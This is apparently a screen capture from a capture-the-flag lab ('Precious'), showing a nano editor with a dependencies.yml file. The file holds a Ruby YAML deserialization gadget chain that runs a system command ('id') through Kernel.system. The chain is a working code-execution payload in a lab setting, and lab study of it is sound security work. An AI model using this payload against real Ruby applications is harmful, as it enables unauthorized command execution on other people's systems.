 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
GNU nano 5.4
dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolve
[ Read 19 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy
VPN Scanning